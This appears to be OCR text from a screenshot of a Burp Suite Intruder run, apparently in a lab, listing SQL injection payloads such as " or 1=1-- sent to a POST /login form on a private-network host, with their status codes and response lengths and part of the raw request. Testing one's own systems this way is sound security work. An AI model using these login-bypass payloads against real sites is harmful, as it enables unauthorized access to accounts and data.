 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
22 <>"'%;)(&+ 500 17810
4 " 500 17809
37 "' or 1 --'" 500 17778
32 " or 0=0 # 500 17739
46 ") or ("a"="a 500 17734
52 hi") or ("a"="a 500 17734
25 "%20or%20"x"="x 200 345
29 " or 0=0 -- 200 345
35 " or 1=1-- 200 345
42 " or 1=1 or ""=" 200 345
44 " or "a"="a 200 345
47 hi" or "a"="a 200 345
48 hi" or 1=1 -- 200 345
0 200 175
1 200 175
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.48.130:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.48.130:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
? Search... 0 matches
Finished